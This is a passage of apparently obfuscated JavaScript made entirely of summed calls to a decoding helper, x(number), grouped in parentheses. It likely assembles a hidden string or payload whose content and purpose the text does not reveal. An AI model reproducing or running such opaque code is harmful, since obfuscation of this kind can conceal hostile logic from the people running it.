+ x(1452) + x(26097) + x(39381) + x(20024) + x(26702) + x(1654) + x(39280) + x(22209) + x(1691) + x(34605) + x(1317) + x(25119) + x(22728) + x(13235) + x(37460) + x(4180) + x(31080)) + (x(36205) + x(3974) + x(32888) + x(18857) + x(28502) + x(25257) + x(24007) + x(20882) + x(35468) + x(27097) + x(25050) + x(19318) + x(22620) + x(37249) + x(9531) + x(16823) + x(12800) + x(19740) + x(3863) + x(3348) + x(23185) + x(23787) + x(18343) + x(5187) + x(26861) + x(31088) + x(20217) + x(29758) + x(37499) + x(18596) + x(21891) + x(35704) + x(32928) + x(21341) + x(35611) + x(6072) + x(3005) + x(38804) + x(34705) + x(20686) + x(7336) + x(19096) + x(1023) + x(24884) + x(32549) + x(20419) + x(12772) + x(18031) + x(23739) + x(37169) + x(27803) + x(26778) + x(32974) + x(32523) + x(28808) + x(19511) + x(31087) + x(2917) + x(32868) + x(30730) + x(31407) + x(7393) + x(36938) + x(29316) + x(24823) + x(25687) + x(27180) + x(26335) + x(22070) + x(745) + x(38766) + x(5044) + x(1534) + x(4463) + x(37060) + x(16852) + x(9278) + x(6027) + x(7903) + x(4308) + x(18296) + x(11861) + x(36993) + x(8968) + x(4385) + x(13941) + x(21196) + x(19810) + x(18165) + x(13550) + x(33713) + x(18932) + x(10855) + x(39535) + x(32350) + x(37778) + x(17972) + x(34220) + x(12915) + x(22056)) + (x(24709) + x(3508) + x(16291) + x(34491) + x(12027) + x(31508) + x(26030) + x(6244) + x(36607) + x(39639) + x(24632) + x(25651) + x(4203) + x(39609) + x(16776) + x(35269) + x(15201) + x(33336) + x(5461) + x(37135) + x(35183) + x(31066) + x(28731) + x(15079) + x(39792) + x(15586) + x(27082) + x(2056) + x(28883) + x(14547) + x(995) + x(33420) + x(28280) + x(28373) + x(29200) + x(1207) + x(23274) + x(8535) + x(3727) + x(32711) + x(13387) + x(29224) + x(14055) + x(22085) + x(18911) + x(32589) + x(30103) + x(24403) + x(24051) + x(5188) + x(21062) + x(8388) + x(14810) + x(35595) + x(7562) + x(4089) + x(38007) + x(18623) + x(16231) + x(18150) + x(7119) + x(12892) + x(29175) + x(34070) + x(401) + x(1693) + x(9890) + x(18395) + x(37218) + x(10513) + x(29516) + x(31641) + x(17263) + x(13221) + x(26321) + x(12840) + x(20975) + x(26755) + x(32857) + x(14692) + x(17948) + x(36468) + x(18738) + x(14346) + x(31397) + x(25662) + x(27640) + x(34595) + x(16948) + x(37752) + x(214) + x(20324) + x(7011) + x(21969) + x(5465) + x(9792) + x(5167) + x(23207) + x(19253) + x(32552)) + (x(6499) + x(11001) + x(6057) + x(36395) + x(20986) + x(13577) + x(27549) + x(23220) + x(38306) + x(28493) + x(14845) + x(36834) + x(33118) + x(31008) + x(13861) + x(9557) + x(37875) + x(16543) + x(32144) + x(4762) + x(32041) + x(27826) + x(5681) + x(23224) + x(33528) + x(24551) + x(23884) + x(14092) + x(5415) + x(14557) + x(29004) + x(21905) + x(9860) + x(19279) + x(29910) + x(19544) + x(9049) + x(39782) + x(35570) + x(16404) + x(14561) + x(22751) + x(2823) + x(32668) + x(16756) + x(20831) + x(6340) + x(16502) + x(11766) + x(27943) + x(7795) + x(29636) + x(11180) + x(12515) + x(4329) + x(16442) + x(15120) + x(3078) + x(6543) + x(39806) + x(27710) + x(33708) + x(33733) + x(9595) + x(37166) + x(9087) + x(31457) + x(9857) + x(5719) + x(30486) + x(7521) + x(23969) + x(3286) + x(245) + x(38697) + x(6104) + x(29883) + x(34977) + x(21522) + x(4889) + x(34657) + x(7723) + x(33862) + x(20157) + x(24246) + x(35168) + x(10841) + x(18289) + x(23044) + x(21409) + x(17027) + x(32385) + x(3609) + x(29283) + x(11703) + x(27652) + x(21084) + x(5121) + x(7472) + x(8942)) + (x(26672) + x(10659) + x(25946) + x(16169) + x(36027) + x(7652) + x(29919) + x(15790) + x(10088) + x(28891) + x(1e3) + x(15427) + x(37317) + x(21810) + x(22732) + x(7712) + x(8195) + x(39375) + x(17910) + x(16778) + x(30007) + x(22768) + x(4172) + x(36572) + x(6174) + x(35690) + x(20908) + x(22513) + x(37012) + x(14757) + x(16657) + x(7076) + x(27554) + x(31097) + x(30945) + x(37870) + x(19309) + x(2765) + x(27103) + x(28210) + x(10652) + x(910) + x(35756) + x(37275) + x(32113) + x(763) + x(9908) + x(23751) + x(8970) + x(9060) + x(13088) + x(33186) + x(1308) + x(16400) + x(36207) + x(37828) + x(24085) + x(13136) + x(19497) + x(26317) + x(27201) + x(12583) + x(1844) + x(18783) + x(15501) + x(29330) + x(7295) + x(7821) + x(4407) + x(17896) + x(13568) + x(25359) + x(33790) + x(35252) + x(18982) + x(14492) + x(13582) + x(25101) + x(5818) + x(39816) + x(19137) + x(21455) + x(3794) + x(21394) + x(25586) + x(5163) + x(37510) + x(36719) + x(26475) + x(15117) + x(24236) + x(27167) + x(18167) + x(4623) + x(11527) + x(28331) + x(9822) + x(37627) + x(23407) + x(8440)) + (x(9292) + x(8198) + x(39511) + x(15579) + x(15255) + x(21232) + x(23859) + x(23729) + x(33189) + x(22850) + x(39632) + x(34029) + x(8265) + x(10606) + x(31273) + x(23379) + x(29583) + x(34892) + x(9202) + x(15296) + x(24676) + x(722) + x(25343) + x(15603) + x(637) + x(28412) + x(30536) + x(18186) + x(33953) + x(15875) + x(37821) + x(19458) + x(28103) + x(17679) + x(35812) + x(36692) + x(29847) + x(26306) + x(10632) + x(2640) + x(14545) + x(29786) + x(19223) + x(260) + x(11850) + x(21170) + x(16830) + x(30516) + x(7694) + x(30944) + x(2902) + x(29876) + x(9149) + x(19557) + x(2377) + x(11027) + x(38903) + x(5966) + x(7095) + x(36373) + x(4215) + x(36773) + x(33885) + x(11220) + x(5285) + x(34643) + x(1311) + x(7990) + x(31262) + x(15707) + x(29158) + x(17044) + x(10193) + x(19206) + x(14882) + x(38897) + x(33545) + x(15626) + x(1701) + x(36457) + x(26210) + x(26681) + x(11798) + x(20720) + x(4383) + x(14291) + x(19759) + x(26416) + x(10064) + x(2881) + x(6049) + x(29018) + x(10508) + x(14984) + x(15584) + x(3252) + x(28790) + x(11503) + x(16506) + x(18757)) + (x(204) + x(12580) + x(18626) + x(9090) + x(22307) + x(3673) + x(8761) + x(19375) + x(4529) + x(6808) + x(26204) + x(15738) + x(8850) + x(34886) + x(5629) + x(30579) + x(10964) + x(33974) + x(9067) + x(2462) + x(30853) + x(39515) + x(24725) + x(15221) + x(36101) + x(25381) + x(642) + x(37683) + x(9353) + x(31025) + x(13854) + x(12797) + x(8280) + x(24512) + x(35664) + x(38301) + x(5334) + x(7693) + x(14117) + x(14570) + x(33464) + x(31143) + x(24767) + x(4317) + x(35616) + x(15401) + x(24662) + x(23268) + x(7546) + x(6261) + x(4155) + x(20738) + x(33967) + x(32818) + x(11689) + x(1240) + x(16308) + x(30208) + x(10230) + x(29925) + x(24121) + x(37887) + x(7806) + x(29062) + x(10395) + x(20336) + x(33570) + x(29933) + x(13125) + x(21825) + x(12471) + x(12050) + x(38619) + x(26199) + x(37437) + x(2086) + x(37200) + x(28398) + x(38046) + x(28020) + x(26797) + x(27481) + x(38208) + x(14535) + x(16309) + x(35765) + x(21153) + x(2439) + x(32431) + x(16800) + x(11635) + x(19351) + x(12420) + x(11114) + x(3694) + x(2369) + x(20930) + x(30027) + x(2960) + x(36400)) + (x(5767) + x(8814) + x(7261) + x(491) + x(39218) + x(23325) + x(19178) + x(2613) + x(12534) + x(4763) + x(1095) + x(37296) + x(11723) + x(38616) + x(34901) + x(14611) + x(16837) + x(15232) + x(18028) + x(5421) + x(29641) + x(6847) + x(38749) + x(2741) + x(11334) + x(27161) + x(30667) + x(19179) + x(36292) + x(17239) + x(23111) + x(36046) + x(33363) + x(11823) + x(37894) + x(3305) + x(16351) + x(26880) + x(29924) + x(5758) + x(39044) + x(10885) + x(29132) + x(23229) + x(10352) + x(27951) + x(20034) + x(4871) + x(20311) + x(11223) + x(33388) + x(9761) + x(4366) + x(6107) + x(13158) + x(804) + x(22309) + x(38923) + x(21291) + x(31267) + x(11752) + x(941) + x(36064) + x(22982) + x(26879) + x(4573) + x(38312) + x(34548) + x(15022) + x(22807) + x(2187) + x(31759) + x(28014) + x(31073) + x(9669) + x(35910) + x(13688) + x(19891) + x(19099) + x(28442) + x(5503) + x(13775) + x(21157) + x(34065) + x(36620) + x(11367) + x(3421) + x(21713) + x(6275) + x(23243) + x(30936) + x(6146) + x(28e3) + x(20201) + x(2013) + x(28714) + x(34510) + x(31190) + x(25836) + x(257)) + (x(29284) + x(6143) + x(17542) + x(20661) + x(17787) + x(4708) + x(8209) + x(33599) + x(1140) + x(3624) + x(530) + x(689) + x(23208) + x(24420) + x(29950) + x(24423) + x(30179) + x(10359) + x(316) + x(34189) + x(16915) + x(15107) + x(25229) + x(7787) + x(18168) + x(21067) + x(8653) + x(11596) + x(8210) + x(19051) + x(13979) + x(31927) + x(5019) + x(12710) + x(22996) + x(22230) + x(20215) + x(7894) + x(29005) + x(27875) + x(4773) + x(35485) + x(3991) + x(12205) + x(16261) + x(20589) + x(26710) + x(31037) + x(38867) + x(3338) + x(11444) + x(27934) + x(19556) + x(20726) + x(505) + x(22558) + x(3227) + x(17779) + x(17868) + x(33689) + x(29165) + x(38374) + x(29754) + x(32080) + x(16323) + x(26834) + x(19494) + x(15482) + x(31348) + x(25593) + x(31295) + x(5050) + x(28467) + x(20799) + x(33006) + x(2104) + x(32177) + x(33046) + x(27396) + x(23499) + x(26140) + x(29048) + x(26475) + x(15117) + x(24236) + x(27167) + x(18167) + x(4623) + x(11527) + x(28331) + x(29767) + x(37627) + x(23407) + x(8440) + x(9292) + x(8198) + x(39511) + x(15579) + x(28937) + x(9172)) + (x(38161) + x(7868) + x(27163) + x(6558) + x(4984) + x(10398) + x(38128) + x(27479) + x(27895) + x(29184) + x(17421) + x(38034) + x(6070) + x(14750) + x(38006) + x(18879) + x(10355) + x(26895) + x(15124) + x(276) + x(13040) + x(8240) + x(11388) + x(24078) + x(18930) + x(22308) + x(34510) + x(31190) + x(25836) + x(257) + x(29284) + x(6143) + x(17542) + x(20661) + x(17787) + x(4708) + x(8209) + x(33599) + x(1140) + x(3624) + x(530) + x(689) + x(23208) + x(24420) + x(29950) + x(24423) + x(30179) + x(10359) + x(316) + x(34189) + x(38625) + x(3528) + x(38666) + x(35576) + x(30964) + x(6691) + x(29332) + x(19088) + x(36164) + x(26582) + x(29573) + x(5078) + x(29567) + x(6496) + x(23808) + x(29429) + x(29462) + x(16844) + x(30493) + x(22218) + x(23438) + x(21379) + x(12194) + x(11522) + x(23812) + x(2744) + x(25337) + x(20107) + x(13613) + x(19990) + x(20510) + x(34813) + x(31436) + x(20458) + x(23898) + x(4779) + x(39725) + x(24952) + x(34277) + x(26511) + x(32878) + x(37794) + x(1698) + x(38233) + x(15867) + x(22765) + x(16984) + x(18605) + x(253) + x(22464)) + (x(32410) + x(33244) + x(32935) + x(37628) + x(28575) + x(23300) + x(20988) + x(32357) + x(27945) + x(10584) + x(13804) + x(27732) + x(38722) + x(13497) + x(3314) + x(22912) + x(25700) + x(26661) + x(18383) + x(15298) + x(1056) + x(28204) + x(20870) + x(3027) + x(11091) + x(36493) + x(169) + x(876) + x(7738) + x(30146) + x(5629) + x(30579) + x(10964) + x(33974) + x(9067) + x(36148) + x(625) + x(11134) + x(756) + x(20334) + x(18017) + x(4702) + x(8582) + x(4838) + x(22986) + x(13791) + x(20384) + x(1122) + x(21296) + x(20095) + x(9508) + x(7533) + x(21996) + x(8941) + x(31535) + x(30372) + x(21378) + x(23522) + x(23065) + x(18439) + x(17301) + x(27301) + x(12722) + x(1262) + x(5747) + x(2869) + x(32488) + x(36855) + x(37113) + x(30911) + x(37066) + x(9173) + x(33101) + x(29153) + x(36482) + x(8978) + x(9421) + x(22747) + x(35927) + x(4953) + x(3517) + x(24506) + x(30920) + x(32179) + x(12587) + x(38626) + x(30234) + x(12056) + x(8341) + x(26315) + x(30324) + x(20900) + x(25814) + x(28115) + x(34616) + x(38483) + x(2834) + x(37093) + x(7590) + x(1909)) + (x(11794) + x(7412) + x(7417) + x(36458) + x(20927) + x(36790) + x(237) + x(4042) + x(21001) + x(37638) + x(10789) + x(23570) + x(22676) + x(19624) + x(30020) + x(1946) + x(30038) + x(6573) + x(4160) + x(8694) + x(32240) + x(15284) + x(14733) + x(38229) + x(23199) + x(12048) + x(16865) + x(29892) + x(28287) + x(30708) + x(29659) + x(8442) + x(25414) + x(23501) + x(10309) + x(8220) + x(32993) + x(29625) + x(30397) + x(30128) + x(12968) + x(13973) + x(21100) + x(28329) + x(18597) + x(15864) + x(29580) + x(9303) + x(38105) + x(30925) + x(10973) + x(11385) + x(28563) + x(6337) + x(30421) + x(10895) + x(29773) + x(31143) + x(24767) + x(4317) + x(35616) + x(25273) + x(26257) + x(29825) + x(22781) + x(36670) + x(21391) + x(16253) + x(24083) + x(3433) + x(23388) + x(10788) + x(15105) + x(35653) + x(13881) + x(27193) + x(10461) + x(39239) + x(3541) + x(39713) + x(19443) + x(21139) + x(38206) + x(15889) + x(22387) + x(28898) + x(39196) + x(19199) + x(33380) + x(9304) + x(35164) + x(19691) + x(2551) + x(38152) + x(808) + x(29911) + x(6105) + x(21129) + x(14159) + x(26508)) + (x(12242) + x(6774) + x(13354) + x(23444) + x(5092) + x(5577) + x(5941) + x(3567) + x(9244) + x(39438) + x(9610) + x(36129) + x(3272) + x(10163) + x(35475) + x(15023) + x(6783) + x(5978) + x(25111) + x(36428) + x(14985) + x(19183) + x(29416) + x(25839) + x(32898) + x(39735) + x(12910) + x(24308) + x(17849) + x(2922) + x(33932) + x(4503) + x(10656) + x(36773) + x(33885) + x(11220) + x(5285) + x(17751) + x(25659) + x(1959) + x(16485) + x(2732) + x(22553) + x(10457) + x(11667) + x(20108) + x(36410) + x(17364) + x(15850) + x(8771) + x(17462) + x(20345) + x(13611) + x(11157) + x(25911) + x(23342) + x(12421) + x(5744) + x(11896) + x(6386) + x(635) + x(5843) + x(26539) + x(23870) + x(11150) + x(14683) + x(5754) + x(20603) + x(35350) + x(2399) + x(38880) + x(17205) + x(17892) + x(28795) + x(13618) + x(22766) + x(18583) + x(10335) + x(11211) + x(17693) + x(13182) + x(27305) + x(1629) + x(34815) + x(27163) + x(6558) + x(4984) + x(10398) + x(12093) + x(37591) + x(32937) + x(12663) + x(5836) + x(32784) + x(25923) + x(23621) + x(33746) + x(38856) + x(7899) + x(31945)) + (x(20316) + x(20687) + x(25620) + x(20328) + x(25276) + x(16812) + x(12773) + x(4373) + x(5591) + x(28330) + x(17152) + x(8946) + x(22648) + x(28799) + x(36316) + x(16245) + x(37031) + x(24221) + x(8057) + x(1362) + x(9363) + x(7205) + x(17796) + x(34624) + x(37763) + x(7174) + x(23235) + x(21528) + x(9352) + x(803) + x(13630) + x(39225) + x(32075) + x(13170) + x(7760) + x(33075) + x(31393) + x(20726) + x(36913) + x(28397) + x(38482) + x(9483) + x(31802) + x(23648) + x(31286) + x(36354) + x(6924) + x(38275) + x(11677) + x(34476) + x(16769) + x(33557) + x(28406) + x(9133) + x(7904) + x(21079) + x(3219) + x(30450) + x(34236) + x(10706) + x(13125) + x(21825) + x(12471) + x(7650) + x(16516) + x(8974) + x(14150) + x(16318) + x(10720) + x(30990) + x(35249) + x(4672) + x(39045) + x(5704) + x(39702) + x(735) + x(13746) + x(17470) + x(21009) + x(22166) + x(604) + x(9451) + x(20464) + x(28261) + x(12878) + x(9081) + x(30080) + x(10169) + x(3885) + x(38990) + x(35714) + x(14353) + x(13416) + x(23699) + x(16522) + x(273) + x(31611) + x(29837) + x(9763) + x(1249)) + (x(7802) + x(909) + x(30813) + x(7913) + x(28074) + x(13435) + x(27030) + x(13562) + x(19566) + x(30116) + x(31494) + x(18187) + x(4608) + x(25705) + x(4149) + x(3437) + x(2151) + x(8309) + x(15660) + x(30053) + x(34438) + x(17597) + x(10587) + x(18401) + x(11177) + x(38253) + x(15575) + x(9224) + x(17856) + x(38443) + x(12233) + x(24772) + x(30781) + x(26611) + x(19731) + x(29607) + x(22258) + x(29449) + x(12307) + x(29512) + x(7227) + x(21813) + x(18709) + x(34584) + x(29756) + x(35062) + x(14754) + x(26111) + x(36815) + x(19149) + x(27136) + x(24167) + x(36786) + x(32554) + x(31019) + x(37876) + x(35569) + x(5531) + x(1394) + x(37364) + x(17500) + x(15652) + x(25220) + x(21782) + x(28629) + x(24388) + x(5184) + x(2829) + x(21239) + x(21514) + x(22602) + x(17840) + x(5620) + x(26547) + x(21434) + x(4276) + x(23384) + x(15220) + x(6357) + x(25459) + x(2681) + x(9236) + x(11121) + x(16067) + x(10405) + x(28149) + x(35509) + x(3610) + x(30696) + x(7814) + x(35871) + x(27678) + x(1884) + x(26163) + x(34530) + x(14655) + x(13635) + x(25798) + x(4511) + x(9087)) + (x(31457) + x(3738) + x(37598) + x(11194) + x(7179) + x(37809) + x(39023) + x(28515) + x(27693) + x(7711) + x(23069) + x(28829) + x(7901) + x(11838) + x(14384) + x(2976) + x(26252) + x(19822) + x(3448) + x(3748) + x(3369) + x(38424) + x(1258) + x(27637) + x(23073) + x(12005) + x(26553) + x(22806) + x(9498) + x(5408) + x(30625) + x(26701) + x(33198) + x(6106) + x(39338) + x(24852) + x(3123) + x(9843) + x(12948) + x(19398) + x(5297) + x(28464) + x(1353) + x(2634) + x(23905) + x(15798) + x(7748) + x(19967) + x(15422) + x(34719) + x(34229) + x(12029) + x(11061) + x(36598) + x(18116) + x(29534) + x(39232) + x(22695) + x(30487) + x(19541) + x(39681) + x(10630) + x(39494) + x(36770) + x(25137) + x(17083) + x(17076) + x(35515) + x(29632) + x(11768) + x(20234) + x(36273) + x(1814) + x(11643) + x(31260) + x(8310) + x(7326) + x(34341) + x(10316) + x(17066) + x(30663) + x(36901) + x(8895) + x(6781) + x(37419) + x(10140) + x(5169) + x(29576) + x(36335) + x(28690) + x(19820) + x(22569) + x(16129) + x(25866) + x(22082) + x(26656) + x(35157) + x(20082) + x(27269) + x(25849)) + (x(19e3) + x(22154) + x(38059) + x(31985) + x(38514) + x(37107) + x(20643) + x(37660) + x(5968) + x(4596) + x(36751) + x(28905) + x(34120) + x(1873) + x(14603) + x(33196) + x(30738) + x(39752) + x(14795) + x(8680) + x(34735) + x(5772) + x(5039) + x(25526) + x(12806) + x(8034) + x(14019) + x(26103) + x(30814) + x(36805) + x(29939) + x(1668) + x(17222) + x(12567) + x(10293) + x(32466) + x(14959) + x(23792) + x(13827) + x(17083) + x(17076) + x(35515) + x(29632) + x(11768) + x(20234) + x(36273) + x(1814) + x(11643) + x(31260) + x(8310) + x(38389) + x(39419) + x(27317) + x(26676) + x(35556) + x(16689) + x(36487) + x(21479) + x(23471) + x(3610) + x(30696) + x(7814) + x(1403) + x(25537) + x(14072) + x(21324) + x(17451) + x(9735) + x(21629) + x(13665) + x(6269) + x(24500) + x(869) + x(6163) + x(14468) + x(12818) + x(27198) + x(37278) + x(26302) + x(32162) + x(22724) + x(30826) + x(8693) + x(26298) + x(6695) + x(4867) + x(19896) + x(36780) + x(3862) + x(21448) + x(2938) + x(7667) + x(11456) + x(11981) + x(26621) + x(1838) + x(17724) + x(24576) + x(33297) + x(1384)) + (x(2281) + x(20121) + x(24919) + x(9431) + x(12370) + x(10231) + x(24533) + x(10850) + x(9563) + x(22261) + x(6494) + x(1557) + x(19820) + x(22569) + x(16129) + x(25866) + x(22082) + x(26656) + x(35157) + x(20082) + x(27269) + x(25849) + x(19e3) + x(22154) + x(38059) + x(34328) + x(24538) + x(14168) + x(20643) + x(37660) + x(1430) + x(29041) + x(20117) + x(28905) + x(11327) + x(17289) + x(328) + x(28464) + x(1353) + x(2634) + x(23905) + x(15798) + x(714) + x(19967) + x(15422) + x(34719) + x(34229) + x(12029) + x(11061) + x(35735) + x(18116) + x(29534) + x(39232) + x(22695) + x(30487) + x(22193) + x(5270) + x(3532) + x(26178) + x(6922) + x(12743) + x(25506) + x(12335) + x(12466) + x(6310) + x(22991) + x(24706) + x(15324) + x(39465) + x(39040) + x(1295) + x(34489) + x(4586) + x(24932) + x(12144) + x(22683) + x(4130) + x(1856) + x(20637) + x(27874) + x(5914) + x(24655) + x(22738) + x(36917) + x(14178) + x(11469) + x(17474) + x(33808) + x(7946) + x(5203) + x(13169) + x(11623) + x(28175) + x(25643) + x(1217) + x(12518) + x(29057) + x(15761) + x(250) + x(15091)) + (x(1837) + x(20839) + x(36825) + x(39034) + x(25368) + x(8407) + x(33880) + x(6352) + x(34013) + x(36604) + x(2621) + x(13505) + x(23161) + x(10452) + x(25878) + x(9707) + x(2651) + x(24302) + x(4457) + x(8546) + x(9614) + x(8597) + x(39799) + x(39595) + x(18219) + x(25750) + x(22383) + x(2481) + x(23133) + x(22550) + x(32790) + x(35752) + x(21256) + x(15388) + x(10274) + x(4721) + x(7225) + x(33821) + x(27710) + x(19681) + x(6571) + x(18703) + x(19034) + x(39715) + x(3513) + x(16389) + x(24710) + x(16051) + x(38948) + x(3710) + x(11725) + x(31923) + x(7840) + x(38431) + x(21486) + x(298) + x(1395) + x(38872) + x(27966) + x(10414) + x(14227) + x(19722) + x(17634) + x(36545) + x(3670) + x(25120) + x(30838) + x(16826) + x(35578) + x(13583) + x(32024) + x(1186) + x(31891) + x(23665) + x(6430) + x(25314) + x(11342) + x(12012) + x(22829) + x(8435) + x(33880) + x(6352) + x(34013) + x(36604) + x(2621) + x(13505) + x(23161) + x(10452) + x(25878) + x(9707) + x(2651) + x(24302) + x(4457) + x(8546) + x(9614) + x(8597) + x(39799) + x(39595) + x(18219) + x(25750)) + (x(22383) + x(2481) + x(23133) + x(17123) + x(2044) + x(37167) + x(26212) + x(36647) + x(31378) + x(23843) + x(38149) + x(20315) + x(8506) + x(22270) + x(32677) + x(18780) + x(39204) + x(12531) + x(37023) + x(2561) + x(27003) + x(35310) + x(17037) + x(19495) + x(13998) + x(16555) + x(27536) + x(14523) + x(16604) + x(35423) + x(32129) + x(2720) + x(8167) + x(39248) + x(17260) + x(39095) + x(1310) + x(35895) + x(10692) + x(31637) + x(32425) + x(2148) + x(34415) + x(38618) + x(321) + x(9938) + x(2331) + x(24023) + x(39197) + x(34288) + x(18185) + x(13412) + x(758) + x(22414) + x(32230) + x(30295) + x(13413) + x(10797) + x(29300) + x(10414) + x(14227) + x(19722) + x(17634) + x(36545) + x(29635) + x(27132) + x(25142) + x(2782) + x(20756) + x(39601) + x(11097) + x(27877) + x(17341) + x(2875) + x(29355) + x(4504) + x(38343) + x(30588) + x(31716) + x(31810) + x(32435) + x(2559) + x(37276) + x(19060) + x(35375) + x(312) + x(12227) + x(7777) + x(37950) + x(18058) + x(9020) + x(18703) + x(19034) + x(39715) + x(3513) + x(16389) + x(24710) + x(36893) + x(21077) + x(28267)) + (x(11140) + x(17752) + x(11321) + x(15390) + x(14822) + x(9544) + x(14452) + x(15026) + x(5979) + x(29054) + x(28124) + x(21467) + x(13012) + x(17085) + x(32545) + x(23538) + x(3030) + x(23018) + x(8305) + x(28624) + x(30930) + x(18394) + x(11061) + x(8725) + x(34649) + x(38960) + x(39249) + x(39781) + x(26810) + x(34528) + x(16742) + x(26219) + x(25986) + x(21661) + x(23245) + x(22619) + x(8024) + x(17741) + x(20483) + x(27867) + x(32499) + x(27461) + x(12155) + x(28091) + x(34116) + x(7566) + x(4021) + x(29685) + x(15114) + x(13267) + x(1887) + x(32572) + x(15084) + x(34955) + x(19092) + x(3871) + x(20993) + x(23686) + x(28386) + x(18247) + x(13454) + x(16481) + x(20696) + x(2887) + x(3211) + x(23757) + x(27068) + x(16527) + x(14153) + x(11514) + x(2247) + x(35039) + x(10786) + x(21636) + x(18732) + x(26762) + x(7800) + x(34418) + x(1605) + x(20463) + x(22158) + x(22618) + x(13093) + x(29664) + x(31917) + x(38217) + x(8505) + x(38995) + x(238) + x(24652) + x(34141) + x(16904) + x(37095) + x(34283) + x(32565) + x(39243) + x(3501) + x(4063) + x(19463) + x(29261)) + (x(39376) + x(10409) + x(36885) + x(3132) + x(31838) + x(28842) + x(19945) + x(17417) + x(20633) + x(32495) + x(4468) + x(4767) + x(24090) + x(5946) + x(19908) + x(17225) + x(33859) + x(28725) + x(10625) + x(17871) + x(36204) + x(26338) + x(32674) + x(36900) + x(27633) + x(23424) + x(33029) + x(8204) + x(27059) + x(22402) + x(20889) + x(12571) + x(11009) + x(3515) + x(6705) + x(4958) + x(14227) + x(19722) + x(17634) + x(36545) + x(29635) + x(27132) + x(25142) + x(2782) + x(20756) + x(39601) + x(11097) + x(27877) + x(17341) + x(4544) + x(8501) + x(24778) + x(14101) + x(36115) + x(1277) + x(19576) + x(25148) + x(27060) + x(31799) + x(23439) + x(7019) + x(35980) + x(19085) + x(10892) + x(5517) + x(17774) + x(18269) + x(12847) + x(37644) + x(23846) + x(9696) + x(23215) + x(16211) + x(18511) + x(10802) + x(11535) + x(34630) + x(10145) + x(27513) + x(3017) + x(35399) + x(33002) + x(10389) + x(5145) + x(13400) + x(16437) + x(6273) + x(24951) + x(36894) + x(25713) + x(34039) + x(30970) + x(28175) + x(25643) + x(1217) + x(12518) + x(29057) + x(15761) + x(10330) + x(29481)) + (x(35093) + x(9093) + x(7727) + x(11203) + x(31595) + x(13495) + x(28591) + x(19762) + x(3634) + x(16847) + x(30368) + x(8357) + x(15028) + x(18848) + x(18501) + x(18400) + x(32651) + x(18356) + x(36053) + x(7491) + x(15951) + x(30743) + x(25398) + x(1364) + x(7120) + x(18989) + x(7138) + x(8728) + x(35188) + x(1378) + x(14751) + x(27261) + x(10389) + x(5145) + x(13400) + x(16437) + x(6273) + x(24951) + x(36894) + x(25713) + x(34039) + x(30970) + x(28175) + x(25643) + x(1217) + x(12518) + x(29057) + x(15761) + x(10330) + x(29481) + x(35093) + x(9093) + x(7727) + x(11203) + x(31595) + x(26793) + x(10902) + x(34362) + x(33977) + x(8324) + x(14163) + x(5027) + x(36697) + x(35374) + x(8462) + x(6953) + x(5680) + x(18780) + x(39204) + x(12531) + x(37023) + x(2561) + x(27003) + x(35310) + x(38198) + x(32860) + x(28523) + x(20887) + x(27363) + x(26578) + x(28704) + x(38776) + x(16653) + x(39551) + x(37693) + x(7923) + x(5842) + x(22939) + x(788) + x(12347) + x(12955) + x(1666) + x(4409) + x(5921) + x(23012) + x(2532) + x(22742) + x(3357) + x(23883) + x(33919)) + (x(20097) + x(12044) + x(29939) + x(16236) + x(35200) + x(24525) + x(12075) + x(1365) + x(37319) + x(21867) + x(27018) + x(24179) + x(37175) + x(10245) + x(29807) + x(4301) + x(31283) + x(30123) + x(21711) + x(12717) + x(8289) + x(15013) + x(24761) + x(26854) + x(617) + x(10243) + x(17596) + x(1927) + x(36424) + x(31882) + x(4163) + x(3342) + x(19470) + x(14382) + x(28770) + x(3114) + x(30532) + x(20244) + x(10172) + x(12338) + x(23202) + x(10987) + x(32914) + x(19788) + x(33161) + x(10790) + x(22112) + x(7961) + x(21919) + x(37177) + x(24698) + x(31800) + x(20512) + x(26624) + x(26995) + x(14242) + x(18646) + x(9097) + x(33257) + x(29999) + x(13198) + x(10416) + x(7122) + x(27694) + x(28734) + x(9658) + x(7593) + x(24364) + x(1346) + x(3882) + x(5784) + x(15574) + x(32807) + x(21379) + x(12194) + x(11522) + x(23812) + x(22185) + x(9944) + x(34591) + x(16348) + x(36360) + x(31964) + x(10535) + x(24881) + x(2469) + x(25661) + x(1685) + x(22633) + x(10830) + x(31195) + x(28310) + x(27134) + x(6546) + x(17357) + x(36671) + x(39124) + x(8375) + x(17086) + x(5208)) + (x(17446) + x(10299) + x(13489) + x(2305) + x(38307) + x(12829) + x(21415) + x(10546) + x(24341) + x(4843) + x(18977) + x(14938) + x(29030) + x(16981) + x(5836) + x(32784) + x(25923) + x(26456) + x(2636) + x(6698) + x(3041) + x(8481) + x(6726) + x(17557) + x(3400) + x(9258) + x(3372) + x(14399) + x(5924) + x(16962) + x(24861) + x(39524) + x(11918) + x(25161) + x(38541) + x(4134) + x(33990) + x(16677) + x(29787) + x(32373) + x(27534) + x(29642) + x(33810) + x(17628) + x(28821) + x(29597) + x(1003) + x(37296) + x(11723) + x(38616) + x(34901) + x(14611) + x(23886) + x(13647) + x(19203) + x(23939) + x(31393) + x(20726) + x(36913) + x(28397) + x(23399) + x(9955) + x(36292) + x(17239) + x(23111) + x(11686) + x(12916) + x(29393) + x(19853) + x(34844) + x(2452) + x(8440) + x(9292) + x(8198) + x(39511) + x(15579) + x(33815) + x(15358) + x(21290) + x(21245) + x(20311) + x(11223) + x(20837) + x(19215) + x(24508) + x(13987) + x(8965) + x(12543) + x(1405) + x(29098) + x(3592) + x(8340) + x(17089) + x(12457) + x(14374) + x(18018) + x(7364) + x(26385) + x(4769) + x(9393)) + (x(34746) + x(33896) + x(10122) + x(27595) + x(16950) + x(22277) + x(9323) + x(22039) + x(39154) + x(38470) + x(24297) + x(38060) + x(8189) + x(6055) + x(23195) + x(16650) + x(17284) + x(32817) + x(27400) + x(23481) + x(8188) + x(1122) + x(18307) + x(34181) + x(4529) + x(6808) + x(24584) + x(33076) + x(35832) + x(29312) + x(36435) + x(24239) + x(1112) + x(25333) + x(27576) + x(27653) + x(15119) + x(16005) + x(10059) + x(34455) + x(39671) + x(13479) + x(7243) + x(4098) + x(16976) + x(16718) + x(20476) + x(38562) + x(11794) + x(7412) + x(36906) + x(6938) + x(39673) + x(29666) + x(39632) + x(34029) + x(24993) + x(35344) + x(37449) + x(26217) + x(36661) + x(36655) + x(31202) + x(13549) + x(1947) + x(30107) + x(36134) + x(33780) + x(35996) + x(4352) + x(30757) + x(34340) + x(39044) + x(10885) + x(35321) + x(38915) + x(5152) + x(17971) + x(19104) + x(34813) + x(31436) + 